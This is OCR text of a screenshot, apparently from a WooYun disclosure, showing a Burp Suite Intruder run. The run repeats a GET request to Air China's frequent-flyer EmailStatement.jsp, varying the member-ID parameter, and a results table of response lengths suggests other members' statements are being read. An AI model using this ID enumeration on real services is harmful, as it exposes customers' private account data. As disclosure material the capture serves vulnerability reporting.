 intruder attack 1
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
128 227 200 4943
415 514 200 4974
79 178 200 5099
506 605 200 5327
205 304 200 5452
842 941 200 5483
751 850 200 6339
681 780 200 6552
303 402 200 7082
527 626 200 8070
261 360 200 8287
289 388 200 11432
457 556 200 28257
352 451 200 32703
request response
raw params headers hex
GET
/cn/member/EmailStatement.jsp?mid=001183831782&beginMonth=20130101&endMonth=20131
129 HTTP/1.1
Host: ffp.airchina.com.cn
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept:
+ < > 0 matches
finished
www.wooyun.org